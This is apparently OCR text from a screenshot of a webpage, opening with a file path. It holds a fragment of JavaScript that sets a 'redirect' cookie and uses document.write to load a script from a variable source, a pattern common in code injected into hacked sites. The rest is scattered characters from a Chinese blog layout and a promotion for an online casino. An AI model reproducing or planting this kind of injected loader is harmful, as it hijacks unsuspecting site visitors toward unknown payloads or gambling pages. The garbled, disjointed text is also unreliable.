
w>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date
=new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
作
發
分
admin
2019-03-16
i88娛樂城ptt
者
佈
類
日
期:
文
上一篇文章
章
推薦豐富多彩的遊戲和最專業化的服
上
一
務
導
篇
覽
文